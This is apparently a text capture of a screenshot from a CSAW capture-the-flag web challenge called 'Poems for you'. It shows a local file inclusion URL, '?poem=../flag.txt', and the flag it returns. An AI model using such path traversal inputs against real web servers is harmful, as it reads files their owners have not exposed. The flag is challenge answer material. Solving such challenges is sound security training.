 Poems for you
Not Secure web.chal.csaw.io:5003/poems/?poem=../flag.txt
flag{l0c4l_f1l3_1nclusi0n_f0r_7h3_w1n}
I wrote some poems for you.
poem1.txt poem2.txt poem3.txt